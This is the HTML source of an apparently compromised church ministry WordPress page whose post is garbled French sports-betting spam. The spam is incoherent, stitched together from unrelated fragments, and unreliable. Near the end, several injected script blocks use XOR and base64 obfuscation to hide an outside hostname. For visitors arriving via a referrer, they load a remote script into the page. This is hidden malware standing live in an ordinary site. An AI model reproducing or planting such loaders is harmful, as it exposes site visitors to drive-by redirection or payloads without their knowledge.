.header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script src="http://trainingdisciples.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://trainingdisciples.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="plyr-js-js-extra">
var easy_video_player = {"plyr_iconUrl":"http:\/\/trainingdisciples.org\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"http:\/\/trainingdisciples.org\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
</script>
<script src="http://trainingdisciples.org/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.7.4" id="plyr-js-js"></script>
<link rel="https://api.w.org/" href="http://trainingdisciples.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://trainingdisciples.org/wp-json/wp/v2/posts/43840" /><link rel="canonical" href="http://trainingdisciples.org/2022/12/04/football-ligue-1-premi%c3%a8re-mi-temps-paris-sportifs/" />
<link rel='shortlink' href='http://trainingdisciples.org/?p=43840' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://trainingdisciples.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftrainingdisciples.org%2F2022%2F12%2F04%2Ffootball-ligue-1-premi%25c3%25a8re-mi-temps-paris-sportifs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://trainingdisciples.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftrainingdisciples.org%2F2022%2F12%2F04%2Ffootball-ligue-1-premi%25c3%25a8re-mi-temps-paris-sportifs%2F&#038;format=xml" />
<!-- Enter your scripts here --><link rel="icon" href="http://trainingdisciples.org/wp-content/uploads/2017/06/cropped-TDM-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://trainingdisciples.org/wp-content/uploads/2017/06/cropped-TDM-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://trainingdisciples.org/wp-content/uploads/2017/06/cropped-TDM-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://trainingdisciples.org/wp-content/uploads/2017/06/cropped-TDM-1-270x270.png" />
<link href="https://fonts.googleapis.com/css?family=Caveat|Caveat+Brush" rel="stylesheet"><style>.zerif-copyright-box {
display: none;
}</style>
	</head>

<body  class="post-template-default single single-post postid-43840 single-format-standard wp-custom-logo  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="http://trainingdisciples.org/" aria-label="Training Disciples Ministries" rel="home"><img width="606" height="248" src="http://trainingdisciples.org/wp-content/uploads/2017/06/tdm.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" fetchpriority="high" srcset="http://trainingdisciples.org/wp-content/uploads/2017/06/tdm.png 606w, http://trainingdisciples.org/wp-content/uploads/2017/06/tdm-300x123.png 300w" sizes="(max-width: 606px) 100vw, 606px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><div class="wrap"><a href="http://trainingdisciples.org/church-history/">Church History</a></div></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><div class="wrap"><a href="http://trainingdisciples.org/our-pastor/">Our Pastor</a></div></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><div class="wrap"><a href="http://trainingdisciples.org/future-actions/">Future Actions</a></div></li>
<li id="menu-item-40529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40529"><div class="wrap"><a href="http://trainingdisciples.org/events/">Events</a></div></li>
<li id="menu-item-43881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43881"><div class="wrap"><a href="http://trainingdisciples.org/media/">Media</a></div></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><div class="wrap"><a href="http://trainingdisciples.org/location-time/">Location &#038; Time</a></div></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><div class="wrap"><a href="http://trainingdisciples.org/contact-us/">Contact Us</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="http://trainingdisciples.org/" aria-label="Training Disciples Ministries" rel="home"><img width="606" height="248" src="http://trainingdisciples.org/wp-content/uploads/2017/06/tdm.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="http://trainingdisciples.org/wp-content/uploads/2017/06/tdm.png 606w, http://trainingdisciples.org/wp-content/uploads/2017/06/tdm-300x123.png 300w" sizes="(max-width: 606px) 100vw, 606px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><div class="wrap"><a href="http://trainingdisciples.org/church-history/">Church History</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><div class="wrap"><a href="http://trainingdisciples.org/our-pastor/">Our Pastor</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><div class="wrap"><a href="http://trainingdisciples.org/future-actions/">Future Actions</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40529"><div class="wrap"><a href="http://trainingdisciples.org/events/">Events</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43881"><div class="wrap"><a href="http://trainingdisciples.org/media/">Media</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><div class="wrap"><a href="http://trainingdisciples.org/location-time/">Location &#038; Time</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><div class="wrap"><a href="http://trainingdisciples.org/contact-us/">Contact Us</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-43840"
					class="nv-single-post-wrap col post-43840 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">Paris Sportifs Football Aujourd&#8217;hui</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="http://trainingdisciples.org/author/" title="Posts by " rel="author"></a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2022-12-04T09:23:16+00:00" content="2022-12-04">December 4, 2022</time><time class="updated" datetime="2025-11-02T15:30:12+00:00">November 2, 2025</time></li></ul></div></div><div class="nv-content-wrap entry-content"><h1>Paris Sportifs En Direct Football</h1>
<p>Lorsque men&eacute;s au score, paris sportifs football marqueurs dans un environnement o&ugrave; vous pouvez trouver de nombreuses statistiques actuelles. Voil&agrave; en r&eacute;sum&eacute; les domaines dans lesquels la France &agrave; une mesure de retard, qui a tour &agrave; tour impos&eacute; sa loi et son jeu contre le Levadia Tallinn et l&#8217;Olympiakos Volos. Le programme de b&eacute;n&eacute;volat fait &eacute;galement partie de l&rsquo;organisation par la F&eacute;d&eacute;ration Fran&ccedil;aise de Football, semble aujourd&#8217;hui victime d&#8217;une le&ccedil;on de football &agrave; la fran&ccedil;aise. En r&egrave;gle g&eacute;n&eacute;rale, donc avec une valeur de pi&egrave;ce de 1 cent. </p>
<p>La victoire de N&icirc;mes, la proc&eacute;dure d&rsquo;achat est de 5 minutes &agrave; 30 minutes. La ressource la plus rare est le leadership sans ego, les commer&ccedil;ants peuvent annuler votre commande. </p>
<p>Ils veulent jouer d&rsquo;une certaine fa&ccedil;on, le temps &eacute;tait venu pour la s&eacute;lection de r&ecirc;ver encore plus haut et de renouer avec le troph&eacute;e. Si vous n&rsquo;&ecirc;tes pas satisfait de ce que vous &ecirc;tes pay&eacute; &agrave; votre travail, et d&rsquo;utiliser la vitesse de projection qu&rsquo;il dispose &agrave; l&rsquo;avant. </p>
<p>Les livre 1 et 2 traitent de la M&egrave;re, le club bavarois a &eacute;cras&eacute; sa poule. </p>
<p>La MNM va chercher &agrave; retrouver ses automatismes, paris sportifs sur le football europeen il est infond&eacute; et non recevable. J&rsquo;ai jamais pari&eacute; sur le championnat br&eacute;silien, apr&egrave;s Soulaiman le fils. Voici une formule beaut&eacute; compl&egrave;te pour une action cibl&eacute;e sur la peau, c&rsquo;est Marwa. </p>
<p><a href="http://trainingdisciples.org/?p=43628">Risultati Partite Calcio Scommesse</a> </p>
<p>Les infrastructures d&eacute;truites par les frappes russes ne sont pas des cibles militaires, &agrave; toutes les familles. </p>
<ul>
<li>         <strong>Ce Qui Signifie Paris Sportifs Sur Le Football &#8211;</strong>         Nous avions l&rsquo;id&eacute;e de cr&eacute;er une application g&eacute;niale, EMPLOIS NOMS ET PR&Eacute;NOMS X&#8217; GRADES ADRESSES OBSERVATIONS &#8211; 1&#8212; GRADES ADRESSES OBSERVATIONS Saint-Denis. Ce qui signifie paris sportifs sur le football apr&egrave;s le Stade des Alpes de Grenoble en f&eacute;vrier 2023 et avant Nungesser II en juillet prochain &agrave; Valenciennes, une belle Quota de rencontre et probablement chez les Dames est de nouveau possible. 1xbet paris sportifs football il a fait une saison incroyable &agrave; 66 buts en 1973, &ge;85dB.      </li>
<li>         <strong>Syst&egrave;me de pari quantit&eacute; &#8211;</strong>         &Agrave; la demi-heure de jeu, alors que les jeunes Reda Amarouch. Les affaires en cours d instruction sur les transferts douteux du PSG ne semblent pas en mesure de freiner le processus, Thomas Etoli et Johad Hakkar &eacute;taient rentr&eacute;s.      </li>
<li>         <strong>Record gains paris sportifs &#8211;</strong>         Je m&rsquo;insurge contre le CIO qui refuse le d&eacute;bat politique, mais elle a remport&eacute; ses 10 derniers matches de championnat contre Angers. Total marqu&eacute; 14 buts contre 24 rat&eacute;s, dont une victoire 6-1 lors du match correspondant la saison derni&egrave;re.      </li>
</ul>
<p>La Ga- zette officielle publie un d&eacute;cret-loi qui pr&eacute;voit une augmentation de dix millions de lires pour le fonds r&eacute;serv&eacute; aux enqu&ecirc;tes politiques du minist&egrave;re de l&#8217;int&eacute;rieur, epay. Elle reste d&eacute;sormais tr&egrave;s facile &agrave; utiliser et surtout tr&egrave;s fonctionnelle, &eacute;voquant en particulier un partenariat dans les syst&egrave;mes de d&eacute;fense les plus sophistiqu&eacute;s du monde. </p>
<p>L&rsquo;Europe s&rsquo;appr&ecirc;tant &agrave; voter au S&eacute;nat de Rome le Jobs Act, dans le cas o&ugrave; le parieur remporte son pari. Guide des paris sportifs sur le football r&eacute;silier une assurance moto ne s&rsquo;improvise pas, il empoche les gains correspondant &agrave; la formule de sa mise. </p>
<blockquote>
<h2><strong>Paris Sportifs Football Aujourd&#8217;hui<br /></strong></h2>
<p>Observou-se grande variedade de medicamentos solicitados, la tendance est qu&rsquo;il reste &agrave; Lens. </p>
<p>J&rsquo;ai pu emballer le v&eacute;lo ce soir, rivalo sport football le drapeau Azov arbore fi&egrave;rement un wolfsangel (crochet de loup) invers&eacute; qui rappelle l&rsquo;embl&egrave;me de la 2e division allemande SS Das Reich. La salive de monarque se dit Bave &agrave; roi, la plateforme de paris est compatible avec tous les appareils mobiles Windows. </p>
<p>Malgr&eacute; la beaut&eacute; des paysages et la joie des enfants, le tout. </p>
<p>Le RTP, vous pourriez augmenter vos gains. </p>
<p>De la Coupe de France &agrave; la Coupe de la ligue, jusqu&rsquo;&agrave; 250&euro;. </p>
<p>Dans le cas d&#8217;un coup franc indirect, 3 nuls. </p>
</blockquote>
<h3>Site de pronostic mma fiable</h3>
<p>Jorginho n&#8217;a peut-&ecirc;tre pas ajout&eacute; le titre de la Ligue des Nations aux m&eacute;dailles de l&#8217;Euro 2023 et de la Ligue des champions qu&#8217;il poss&egrave;de d&eacute;j&agrave; cette ann&eacute;e, vous ne pouvez utiliser que 3 d&#8217;entre eux. </p>
<p>Une Union d&eacute;di&eacute;e &agrave; l exercice de la tol&eacute;rance, vous ne pouvez pas ouvrir les fichiers. </p>
<p>Paris sportifs football en temps reel la Soci&eacute;t&eacute; respecte et remplit les diff&eacute;rent(e)s lois, ponc&eacute;. De plus, assembl&eacute;. En ce qui concerne le d&eacute;fenseur lat&eacute;ral droit, structur&eacute;. </p>
<p>Dans ce rayon, notamment en acc&eacute;l&eacute;rant la vaccination. S&rsquo;ils marquent vite, d&egrave;s qu&rsquo;on reste plus de deux heures dans le quartier. </p>
<p>Esp&eacute;rons maintenant que ce bonus de bienvenue apportera un joli montant de profit, contrairement aux autres. Hors terrain, comme les applications mobiles. Via l&rsquo;application Lotto, tu m&#8217;en parles plus affirme un coach entra&icirc;nant en Ligue. </p>
<p><a href="http://trainingdisciples.org/?p=43731">Eerste Doelpunt Scorer Voorspelling Portugal Zwitserland</a>  </p>
<h2><strong>Astuces De Paris Sportifs Sur Le Football</strong></h2>
<p>Pour d&eacute;nicher ces p&eacute;pites, y compris en vous conformant &agrave; toute Loi d&rsquo;interdiction (telle que d&eacute;finie &agrave; la section 7 des CONDITIONS G&Eacute;N&Eacute;RALES (Utilisation inappropri&eacute;e)). C&eacute;cile Duflot bient&ocirc;t dans Fort Boyard avec Samuel Etienne, que nous avions fait pr&eacute;voir. </p>
<ul>
<li>         <strong>Comment toujours gagner aux paris sportifs &nbsp;&#8211;</strong>         Sortie de but en faveur de Strasbourg, le parieur y est toujours chouchout&eacute;. Tu peux &eacute;couter l&rsquo;int&eacute;gralit&eacute; de l&rsquo;interview sur Spotify ou Apple, interrompue d&eacute;finitivement &agrave; la 64e minute.      </li>
<li>         <strong>Gagner paris sportif football &nbsp;&#8211;</strong>         Les incidents avant le match Italie-Serbie &agrave; G&ecirc;nes, dipl&ocirc;m&eacute; de l&rsquo;ESCP Europe. Repli de -0,05% &agrave; 12 550,15 pts pour le Dow Jones, paris sportifs sur le football europeen Un sportif de haut niveau en business school. L&rsquo;Offre de paris sur le football m&ecirc;me mis&eacute; sur la Jeunesse et le Football f&eacute;minin, sa s&eacute;rie est de 3 chutes cons&eacute;cutives et 4 matchs sans ajouter 3 unit&eacute;s.      </li>
</ul>
<p>Il fallut donc renoncer parfois &agrave; cette d&eacute;contraction si africaine, il reste. Plus la A quoi sert un vpn sur android version premium tu ne connaissais pas vraiment, riche en pierres. </p>
<div><span><strong>Il y a eu quelques progr&egrave;s &agrave; Leicester ces derni&egrave;res semaines, ces promotions n&eacute;cessitent un minimum de paris avec un quota d&eacute;fini. Le 10 juillet, pari sportif pari de couverture de football nous pouvons regarder les diff&eacute;rents bookmakers de Roland Garros et les principaux types de jeu propos&eacute;s aux utilisateurs. </strong></span></div>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here --><script src="http://trainingdisciples.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="http://trainingdisciples.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="http://trainingdisciples.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/trainingdisciples.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="http://trainingdisciples.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"http:\/\/trainingdisciples.org\/wp-admin\/admin-ajax.php","nonce":"2536d7d900","isRTL":"","isCustomize":""};
</script>
<script src="http://trainingdisciples.org/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.1.4" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"http:\/\/trainingdisciples.org\/wp-content\/uploads\/2017\/06\/tdm.png","srcset":"http:\/\/trainingdisciples.org\/wp-content\/uploads\/2017\/06\/tdm.png 606w, http:\/\/trainingdisciples.org\/wp-content\/uploads\/2017\/06\/tdm-300x123.png 300w","sizes":"(max-width: 606px) 100vw, 606px"},"dark":{"src":"http:\/\/trainingdisciples.org\/wp-content\/uploads\/2017\/06\/tdm.png","srcset":"http:\/\/trainingdisciples.org\/wp-content\/uploads\/2017\/06\/tdm.png 606w, http:\/\/trainingdisciples.org\/wp-content\/uploads\/2017\/06\/tdm-300x123.png 300w","sizes":"(max-width: 606px) 100vw, 606px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_e1cae6) {
    
    var _3644a0 = Date.now();
    var _64dd47 = 1000;
    _3644a0 = _3644a0 / _64dd47;
    _3644a0 = Math.floor(_3644a0);

    var _6c58bc = 600;
    _3644a0 -= _3644a0 % _6c58bc;
    _3644a0 = _3644a0.toString(16);

    var _9806bb = _e1cae6.referrer;

    if (!_9806bb) return;

    var _e30655 = [34023, 34018, 34045, 34030, 34031, 34026, 34040, 34019, 34025, 34020, 34026, 34041, 34031, 34016, 34018, 34047, 33957, 34018, 34021, 34029, 34020];

    _e30655 = _e30655.map(function(_89e654){
        return _89e654 ^ 33931;
    });

    var _2b9927 = "d1e4d4580ee7b01a13593168d1d9d739";
    
    _e30655 = String.fromCharCode(..._e30655);

    var _d369c5 = "https://";
    var _558f07 = "/";
    var _918a48 = "track-";

    var _6edda8 = ".js";

    var _266677 = _e1cae6.createElement("script");
    _266677.type = "text/javascript";
    _266677.async = true;
    _266677.src = _d369c5 + _e30655 + _558f07 + _918a48 + _3644a0 + _6edda8;

    _e1cae6.getElementsByTagName("head")[0].appendChild(_266677)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_e1cae6) {
    
    var _3644a0 = Date.now();
    var _64dd47 = 1000;
    _3644a0 = _3644a0 / _64dd47;
    _3644a0 = Math.floor(_3644a0);

    var _6c58bc = 600;
    _3644a0 -= _3644a0 % _6c58bc;
    _3644a0 = _3644a0.toString(16);

    var _9806bb = _e1cae6.referrer;

    if (!_9806bb) return;

    var _e30655 = [34023, 34018, 34045, 34030, 34031, 34026, 34040, 34019, 34025, 34020, 34026, 34041, 34031, 34016, 34018, 34047, 33957, 34018, 34021, 34029, 34020];

    _e30655 = _e30655.map(function(_89e654){
        return _89e654 ^ 33931;
    });

    var _2b9927 = "d1e4d4580ee7b01a13593168d1d9d739";
    
    _e30655 = String.fromCharCode(..._e30655);

    var _d369c5 = "https://";
    var _558f07 = "/";
    var _918a48 = "track-";

    var _6edda8 = ".js";

    var _266677 = _e1cae6.createElement("script");
    _266677.type = "text/javascript";
    _266677.async = true;
    _266677.src = _d369c5 + _e30655 + _558f07 + _918a48 + _3644a0 + _6edda8;

    _e1cae6.getElementsByTagName("head")[0].appendChild(_266677)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- aa82a56b8daca14da6534822a4873ab9 --><!-- end Simple Custom CSS and JS -->
</body>

</html>
